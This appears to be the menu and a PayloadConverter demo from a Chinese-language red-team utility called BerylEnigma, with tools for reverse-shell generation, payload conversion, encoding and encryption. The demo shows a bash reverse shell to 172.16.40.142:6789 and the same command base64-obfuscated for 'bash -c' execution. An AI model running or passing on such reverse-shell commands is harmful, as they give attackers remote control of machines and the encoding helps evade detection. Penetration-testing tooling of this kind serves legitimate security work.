 BerylEnigma
目录
工具
文本操作
日常实用
红队工具
回弹Shell生成
Payload转换
目标整理
域名分割
图像工具
加密
现代加密
古典加密
编码
PayloadConverter
bash -i >& /dev/tcp/172.16.40.142/6789 0>&1
Bash
bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuNDAuMTQyLzY3ODkgMD
4mMQ==}|{base64,-d}|{bash,-i}